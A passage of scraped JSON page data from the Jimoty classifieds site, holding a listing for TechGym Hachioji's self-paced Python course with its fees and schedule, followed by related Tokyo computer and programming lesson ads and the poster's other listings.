(八王子市東町1-10グランデハイツ八王子8階)\r\n開催時間：毎水曜日、金曜日　18時からは、トレーナが待機しています\r\n\r\n入会金：33,000円\r\n通常会員費：月額22,000円（税込）\r\n学生会員費: 月額11,000円（税込） ※大学生、高校生限定 \r\n\r\n\r\n\r\n今までのプログラミング学習は「高い目標」を「短期集中」で完遂するように設計され、\r\n学習期間も集団で一律となっているため一度脱落するとそのまま挫折してしまうということが多々ありました。\r\n\r\nそこで、テックジムでは、いつでも始められ、自分のペースで学習できる「自習型のプログラミング学習法」を開発。\r\n教科書や授業が不要で、プログラミングに専念できる独自カリキュラムで高速学習が実現しました。\r\n\r\nテックジムでは、200時間でビジネスで使えるプログラミングスキルを身につけることができます。\r\nどんな人でも、どんな目的でも、どんなレベルからでも気軽に始められます。\r\n\r\n頑張らなくても大丈夫。かけた時間分の「成果」を楽しく、確実に得るためのサポートをいたします。\r\n\r\n\r\nテックジム八王子802校\r\nhttps://techgym.jp/tokyo/hachioji802/","created_at":"2024-11-12T20:28:29.206+09:00","updated_at":"2024-11-12T20:28:29.210+09:00","business":false,"tel":"","destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":8,"favorite_available":true,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/tokyo/les-pc/article_n356f/alert","article_url":"https://jmty.jp/s/tokyo/les-pc/article-n356f","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"les","address":"東京都八王子市東町"},"important_field":null,"closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":139.338998,"latitude":35.655555},"area_name":"東京都八王子市東町","description":null},"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"city":{"id":279,"name":"八王子","name_en":"hachioji","name_with_suffix":"八王子市","prefecture_id":13},"town":{"id":33266,"name":"東町","name_with_suffix":"東町","city_id":279},"block":null,"line":{"id":11312,"name":"JR中央線(快速)"},"station":{"id":1130620,"name":"八王子"}}],"images":[{"id":"602a6119370a68633b90df10","large_url":"https://cdn.jmty.jp/articles/images/602a6119370a68633b90df10/slide_0__.jpg","medium_url":"https://cdn.jmty.jp/articles/images/602a6119370a68633b90df10/thumb_0__.jpg","small_url":"https://cdn.jmty.jp/articles/images/602a6119370a68633b90df10/thumb_s_0__.jpg"}]},"post_user":{"id":"5c8b858347901845080bcb74","name":"TechG","sex":"hide_sex","evaluation":{"count":{"good_evaluation_count":1,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[{"id":"603a3a76d29bc5267bd411cf","type":"good","user":{"id":"5986ed4cacb20e129b5f5494","name":"kou"},"comment":"Pythonを使いたい方にはとても良いかもです^ ^ただメジャーな言語(Java Script)などの学習が無いのは残念でした｡ﾟ(ﾟ´Д｀ﾟ)ﾟ｡\r\n練習用のテキストを頂けるのでそれをやってみてどうするか決めても良いかもしれないです。","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":false,"multi_identified":false,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/5c8b858347901845080bcb74/icon_1575858200.png","url":"https://cdn.jmty.jp/users/images/5c8b858347901845080bcb74/icon_1575858200.png"},"articles_count":132,"profile_text":"公文みたいなプログラミング塾をやっているテックジムです。\r\n私たちは、学ぶ時間がなく、プログラミングに挫折したことがある方が\r\n楽しく、早く、そして確実に、明日から使えるプログラミングができるよう\r\n毎週、日本のどこかで、究極のプログラミング習得術の無料体験講座をやっています。\r\nもし、私たちでお役に立てる方がいたら、教えてあげてくださいね。"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"【テックジム八王子802校】Python基礎コース (TechG) 八王子のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"開催場所：Business Lounge 802(八王子市東町1-10グランデハイツ八王子8階)開催時間：毎水曜日、金曜日18時からは、トレ… (TechG) 八王子のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["教室・スクール","/all/les"],["パソコン","/all/les-pc"],["プログラミング","/all/les-pc/g-1805"],["東京都のプログラミング","/tokyo/les-pc/g-1805"],["八王子市のプログラミング","/tokyo/les-pc/g-1805/a-279-hachioji"],["【テックジム八王子802校】Python基礎コース",null]],"keywords":"八王子,プログラミング,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","related_keywords":["Python"],"related_category_links":[{"title":"教室・スクール情報","url":"/all/les"},{"title":"パソコン","url":"/all/les-pc"},{"title":"プログラミング","url":"/all/les-pc/g-1805"}],"search_condition":{"labels":["東京都","教室・スクール","パソコン","プログラミング"],"params":{"category_group_name":"les","category_name":"pc","prefecture_name":"tokyo","genre_id":1805}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"697d46d6392cf7ee00f19c4d","key":"1mqpf6","title":"パソコン・スマホ教えます☆","text":"パソコンやスマホを使って出来るアレコレを個別に教えます。\n初歩的な物から超高度な事までなんでもOK！\n内容によって料金を考えますが、ご予算に合わせて相談して決めていきましょう。\n\n\n・どのパソコンやスマホを買ったらいいか分か...","image_url":"https://cdn.jmty.jp/articles/images/697d44b902b80e3a25f9fc16/thumb_m_1769817274084.jpg","created_at":"2026-01-31T09:03:34.790+09:00","updated_at":"2026-01-31T09:05:42.915+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":null},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"八王子市","path":"/tokyo/les-pc/g-1801/a-279-hachioji","nofollow":true},{"title":"八王子駅","path":"/tokyo/les-pc/g-1801/s-1130620","nofollow":true},{"title":"Windows総合","path":"/all/les-pc/g-1801","nofollow":false},{"title":"確定申告","path":"/all/les-kw-%E7%A2%BA%E5%AE%9A%E7%94%B3%E5%91%8A","nofollow":false}],"decorated_location_name":"八王子駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1801,"name":"Windows総合"}},{"id":"621df1f5ec82046ca7861423","key":"tkzdi","title":"【プログラミング】弟子募集(オンライン)","text":"■ イベントについて\r\n私自身フリーランスでエンジニアとして活動しており、様々な企業様との繋がりが増え、案件案件をお渡しすることができる状態になりました。\r\nそのため案件をお渡しできるまで弟子として育成し、スキルが十分につい...","image_url":"https://cdn.jmty.jp/articles/images/621df7589c44a2221c92d688/thumb_m_2927926911-work-731198_1920-3Y4-1920x1280-MM-100.jpg","created_at":"2026-01-30T17:32:19.535+09:00","updated_at":"2026-01-30T17:32:19.540+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン(ZOOM)"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"新宿区","path":"/tokyo/les-pc/g-1805/a-259-shinjuku","nofollow":true},{"title":"新宿駅","path":"/tokyo/les-pc/g-1805/s-1130208","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"オンライン","path":"/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3","nofollow":false}],"decorated_location_name":"新宿駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"5eb14cd46025e6705754e0d4","key":"iea6r","title":"【オンライン講座】初心者さん向けiMovieで動画編集","text":"初めての方でも簡単に、動画編集出来ます。 YouTubeに動画を公開したい方など、少人数で開催しますので ゆっくりと丁寧にお伝えします。\r\nその都度、質問を受け付けています。\r\n\r\nzoomにて講座を開催します。\r\n約2時間...","image_url":"https://cdn.jmty.jp/articles/images/5eb14cbb6f900b5b7309cc71/thumb_F91B88C3-3736-45D7-A4B0-0674D9621479.jpg","created_at":"2026-01-29T06:47:19.668+09:00","updated_at":"2026-01-29T06:47:19.681+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"港区白金台"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"港区","path":"/tokyo/les-pc/g-1810/a-258-minato","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"兵庫","path":"/hyogo/les-pc","nofollow":false},{"title":"神戸市","path":"/hyogo/les-pc/g-1810/a-576-kobe","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"動画編集","path":"/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86","nofollow":false}],"decorated_location_name":"港区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"68806043c09ef407fa02efe2","key":"1it5e7","title":"年収400万→800万へ🙆‍♂️ 未経験OK！プログラミング学習サポート💻 30代歓迎・一歩踏み出したい方へ👣","text":"葛飾区の皆様！\r\n（レッスンはオンラインでどこからでも受講可能です！）\r\n\r\nお気軽にメッセージいただければ、内容など詳しくご案内します！\r\nどうぞよろしくお願いします🙇‍♂️","image_url":"https://cdn.jmty.jp/articles/images/68806028894827418990afc9/thumb_m_Whisk_c9fff3b77d.jpg","created_at":"2026-01-28T10:26:26.262+09:00","updated_at":"2026-01-28T10:26:26.269+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"葛飾区","path":"/tokyo/les-pc/g-1805/a-277-katsushika","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"未経験","path":"/all/les-kw-%E6%9C%AA%E7%B5%8C%E9%A8%93","nofollow":false}],"decorated_location_name":"葛飾区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"697e43c99b359ec5ecf9a0c5","key":"les_gsc_0700040002400075","title":"Word 応用講座 ≪平日の夜、土日も開講中！≫（アビバ 渋谷校）","text":"基本的なWordの操作はできるものの、この特定の箇所を編集したい等、より見栄え良く、効率良く文書作成する方法を学ぶ講座です。長く使うソフトだからこそ、効率良い編集方法はとても重要です。\n\n■学習内容■\n\nページ/書式設定(応...","image_url":"https://images.gooschool.jp/root/0700040/thm/0628.jpg","created_at":"2026-01-18T23:54:56.864+09:00","updated_at":"2026-01-18T23:54:56.864+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都渋谷区渋谷3丁目6-1イースト渋谷ビル 6階"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"渋谷区","path":"/tokyo/les-pc/g-1803/a-268-shibuya","nofollow":true},{"title":"ワード","path":"/all/les-pc/g-1803","nofollow":false}],"decorated_location_name":"渋谷区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1803,"name":"ワード"}},{"id":"681ae122d13bd30d50615eaa","key":"1h8iy2","title":"親切・丁寧！初心者や高齢者様、大歓迎！ワンコイン＆マンツーマンでスマホ、パソコン、Excel、Googleスプレッドシート、VBA、Windows11、AI、Chat-GPTの基礎や応用教えます。","text":"Excel、Googleスプレッドシート、VBA、Windows11、Windows10の基礎や応用、AIを使ったプログラミングをマンツーマンで教えます。\r\n学びたい内容についてメッセージください。\r\nお気軽にお問い合わせく...","image_url":"https://cdn.jmty.jp/articles/images/683abb66ac2df569058e027a/thumb_m_20250531_1717_Lively_Computer_Class_simple_compose_01jwjpmznef8g97zd0bg6hm4pg.jpg","created_at":"2026-01-27T22:01:12.494+09:00","updated_at":"2026-01-27T22:01:12.501+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"都心駅近くの喫茶店など"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"江東区","path":"/tokyo/les-pc/g-1802/a-263-koto","nofollow":true},{"title":"南砂町駅","path":"/tokyo/les-pc/g-1802/s-2800415","nofollow":true},{"title":"エクセル","path":"/all/les-pc/g-1802","nofollow":false},{"title":"ワンコイン","path":"/all/les-kw-%E3%83%AF%E3%83%B3%E3%82%B3%E3%82%A4%E3%83%B3","nofollow":false}],"decorated_location_name":"南砂町駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1802,"name":"エクセル"}},{"id":"644db62257d3a92f0a1d7dcc","key":"11r7w9","title":"【大好評】動画編集お教え致します。","text":"※こちらの講習はDavinci Resolveのみとなります\n\n個人で動画の発信をしたい方必見\n\n作り方、お教え致します！\n\n①個人向け\n●副業で動画編集で稼ぎたい。\n●スキルを身に付けたい。\n●Youtubeを始めたい。\n...","image_url":"https://cdn.jmty.jp/articles/images/64b4b60a4695c3011ed9df53/thumb_m_1689564682396.jpg","created_at":"2026-01-27T14:29:19.246+09:00","updated_at":"2026-01-27T14:29:19.257+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":null},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"世田谷区","path":"/tokyo/les-pc/g-1810/a-267-setagaya","nofollow":true},{"title":"千歳船橋駅","path":"/tokyo/les-pc/g-1810/s-2500112","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"動画編集","path":"/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86","nofollow":false}],"decorated_location_name":"千歳船橋駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"68d4a7109c06125af9f8e1e9","key":"1k25rk","title":"江東区 月70万稼げる！📈😁プログラミング学びませんか？🎉初心者歓迎🚀 オンライン 💻副業💰現役エンジニアがマンツーマンで指導！","text":"\r\n江東区 月70万稼げる！📈😁プログラミング学びませんか？🎉初心者歓迎🚀 オンライン 💻副業💰現役エンジニアがマンツーマンで指導！\r\n（レッスンはオンラインでどこからでも受講可能です！）\r\n\r\n\r\n## 投稿内容\r\n\r\n江...","image_url":"https://cdn.jmty.jp/articles/images/68d4a6ffb02366d221e4da76/thumb_m_Whisk_3c959d6db2.jpg","created_at":"2026-01-27T11:13:08.624+09:00","updated_at":"2026-01-27T11:13:08.629+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"江東区","path":"/tokyo/les-pc/g-1805/a-263-koto","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false}],"decorated_location_name":"江東区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"68d4a6aaeea8834011f26fab","key":"1k25q2","title":"八王子市 月70万稼げる！📈😁プログラミング学びませんか？🎉初心者歓迎🚀 オンライン可 💻副業💰現役エンジニアがマンツーマンで指導！","text":"\r\n八王子市の皆様、こんにちは！大学や研究機関も多く、自然も豊かなこの街で、プログラミングのスキルを身につけてみませんか？\r\n（レッスンはオンラインでどこからでも受講可能です！）\r\n\r\n少し大げさに聞こえるかもしれませんが、...","image_url":"https://cdn.jmty.jp/articles/images/68d4a68121009e4a59819de4/thumb_m_Generated_Image_September_15__2025_-_10_27AM.jpg","created_at":"2026-01-27T11:13:07.605+09:00","updated_at":"2026-01-27T11:13:07.610+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"八王子市","path":"/tokyo/les-pc/g-1805/a-279-hachioji","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"オンライン","path":"/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3","nofollow":false}],"decorated_location_name":"八王子市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"697e43d09b359ec5ecf9aea5","key":"les_gsc_0700040003590074","title":"Illustrator基礎・応用講座＋ACA対策講座≪平日夜、土日も開講≫（アビバ 新宿校）","text":"■資格の特徴■\nACAはデザイン関連のお仕事だけでなく様々な業界や企業で活用できるスキル証明になるため、\n取得すると活躍の幅が広がります。\n\n■講座の特徴■\n初学者の方でも安心して学習を始められ、ステップアップしながらスキル...","image_url":"https://images.gooschool.jp/root/0700040/thm/0628.jpg","created_at":"2026-01-18T23:54:37.024+09:00","updated_at":"2026-01-18T23:54:37.024+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都新宿区西新宿 3 丁目 2-4JRE 西新宿テラス 2 階"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"新宿区","path":"/tokyo/les-pc/g-2190/a-259-shinjuku","nofollow":true},{"title":"ホームページ作成","path":"/all/les-pc/g-2190","nofollow":false}],"decorated_location_name":"新宿区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":2190,"name":"ホームページ作成"}},{"id":"6975ef28aa7e8159a41c416b","key":"1mmv1b","title":"30代40代営業職向け：AIで残業を半分にする「個別コーチング」【対面orオンライン】","text":"「AIって騒がれているけど、結局自分の仕事にどう役立つの？」「会社では禁止されているけど、こっそり効率化したい…」\r\nそんな悩みを持つ30代・40代の営業職の方へ。 現場で戦うあなたのための、超実践型AI活用レクチャーを開催...","image_url":"https://cdn.jmty.jp/articles/images/6975ef1118bc1c930e3db98a/thumb_m_Gemini_Generated_Image_11ld6k11ld6k11ld.jpg","created_at":"2026-01-25T19:23:36.054+09:00","updated_at":"2026-01-25T19:35:34.968+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"場所： 新宿・中目黒・自由が丘_駅周辺のカフェ、またはオンライン（Zoom）"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"新宿区","path":"/tokyo/les-pc/g-1810/a-259-shinjuku","nofollow":true},{"title":"その他","path":"/all/les-pc/g-1810","nofollow":false},{"title":"40代","path":"/all/les-kw-40%E4%BB%A3","nofollow":false}],"decorated_location_name":"新宿区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"}},{"id":"697066e9a116b7f56ef686dc","key":"1mjgil","title":"マイクラプログラミング教室コードアドベンチャー無料体験会","text":"無料体験会開催！\r\n詳しくは、専用サイトをご覧ください！\r\n\r\nhttps://codeadventure.jp/lp/tamadairanomori/\r\n\r\n\r\n\"未来に役立つ力が身につく！マインクラフトで楽しく学ぶプログ...","image_url":"https://cdn.jmty.jp/articles/images/69706589ae8902d35a111385/thumb_m_______.jpg","created_at":"2026-01-21T14:40:57.541+09:00","updated_at":"2026-01-21T14:40:58.570+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"コードアドベンチャーイオンモール多摩平の森校"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"日野市","path":"/tokyo/les-pc/g-1805/a-290-hino","nofollow":true},{"title":"豊田駅","path":"/tokyo/les-pc/g-1805/s-1131109","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"マインクラフト","path":"/all/les-kw-%E3%83%9E%E3%82%A4%E3%83%B3%E3%82%AF%E3%83%A9%E3%83%95%E3%83%88","nofollow":false}],"decorated_location_name":"豊田駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"696f6f0dc1416444a0cbd3e2","key":"1mj1do","title":"AIを活用したプログラムやサービス設計ビジネスモデルデザインなどおしえます","text":"やりたいことや前提知識を聞きながら楽しく効率よくものづくりを楽しみながらアプリやサービスを実際に提供するところまでサポートできます\n\n対象年齢は小学生〜大学生、未経験エンジニアとして転職したい方まで\n\n適正判断やキャリアアド...","image_url":"https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif","created_at":"2026-01-20T21:03:24.782+09:00","updated_at":"2026-01-20T21:03:25.998+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"国立市","path":"/tokyo/les-pc/g-1805/a-293-kunitachi","nofollow":true},{"title":"西国立駅","path":"/tokyo/les-pc/g-1805/s-1130324","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"未経験","path":"/all/les-kw-%E6%9C%AA%E7%B5%8C%E9%A8%93","nofollow":false}],"decorated_location_name":"西国立駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"697e43c99b359ec5ecf9a0c5","key":"les_gsc_0700040002400075","title":"Word 応用講座 ≪平日の夜、土日も開講中！≫（アビバ 渋谷校）","text":"基本的なWordの操作はできるものの、この特定の箇所を編集したい等、より見栄え良く、効率良く文書作成する方法を学ぶ講座です。長く使うソフトだからこそ、効率良い編集方法はとても重要です。\n\n■学習内容■\n\nページ/書式設定(応...","image_url":"https://images.gooschool.jp/root/0700040/thm/0628.jpg","created_at":"2026-01-18T23:54:56.864+09:00","updated_at":"2026-01-18T23:54:56.864+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都渋谷区渋谷3丁目6-1イースト渋谷ビル 6階"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"渋谷区","path":"/tokyo/les-pc/g-1803/a-268-shibuya","nofollow":true},{"title":"ワード","path":"/all/les-pc/g-1803","nofollow":false}],"decorated_location_name":"渋谷区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1803,"name":"ワード"}},{"id":"697e43cf9b359ec5ecf9ada0","key":"les_gsc_0700040003540086","title":"Webクリエイター能力認定試験 上級対策講座（アビバ 上野校）","text":"初級スキルがすでに身についている方を対象に、Webページを作成する際に重要なHTML4.01とCSSコードの記述スキルの上級レベルのみを学びます。Webクリエイター能力認定試験上級の取得が目指せます。\n\n■学習内容■\n\nCS...","image_url":"https://images.gooschool.jp/root/0700040/thm/0628.jpg","created_at":"2026-01-18T23:52:00.456+09:00","updated_at":"2026-01-18T23:52:00.456+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都台東区上野4-5-6　ウィズ・ビル7F"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"台東区","path":"/tokyo/les-pc/g-1806/a-261-taito","nofollow":true},{"title":"Webデザイナー","path":"/all/les-pc/g-1806","nofollow":false}],"decorated_location_name":"台東区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1806,"name":"Webデザイナー"}}],"owner_articles":[{"id":"67de7ed597d409cd16871b05","key":"1g86fy","title":"【無料・オンライン】ゼロからはじめるDify入門講座 ","text":"Difyってどんなことができるの？\r\nどんな仕組みで動いているの？\r\nといった疑問に答えながら、\r\n実際にDifyのデモを見せながら解説します。\r\n\r\nご自身の業務で「どこが効率化できるか」を探したい方は是非ご参加ください。...","image_url":"https://cdn.jmty.jp/articles/images/67de7ed1b27bff663727d8fa/thumb_m_5-Dify_____.jpg","created_at":"2025-11-16T13:48:59.373+09:00","updated_at":"2025-11-16T13:48:59.379+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"千代田区平河町2-7-2 VORT永田町6F"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"千代田区","path":"/tokyo/les-pc/g-1805/a-256-chiyoda","nofollow":true},{"title":"赤坂見附駅","path":"/tokyo/les-pc/g-1805/s-2800115","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false}],"decorated_location_name":"赤坂見附駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"5d36a7036c1ba04980b8d97a","key":"eanso","title":"【オンライン無料】ゼロからはじめるPython入門講座","text":"当講座では、実際に自分で書いたプログラムを実行して、プログラミング学習のポイントを体感していただきます。\r\nまた、学習時に立ちはだかるトラブルに対して、ChatGPTを活用した解決法も伝授いた